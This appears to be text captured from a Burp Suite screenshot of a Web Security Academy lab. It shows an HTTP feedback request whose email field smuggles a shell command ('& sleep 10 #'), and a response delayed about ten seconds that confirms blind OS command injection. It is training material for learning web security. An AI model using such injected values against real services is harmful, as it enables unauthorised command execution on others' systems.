 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a04008003bbf4dc8a5bbbc8005f00fe.web-security-academy.net
3 Cookie: session=45pb4ss9gm08Fl0yXnad7B36VGb5ZLc2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: https://0a04008003bbf4dc8a5bbbc8005f00fe.web-security-academy.net
11 Referer: https://0a04008003bbf4dc8a5bbbc8005f00fe.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 csrf=tNxq0OUNidafvF829JS2Jr5QDZyoyObQ&name=test&email=test%40gmail.com%26+sleep+10+%23&subject=test&message=
test
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
114 bytes | 10,309 millis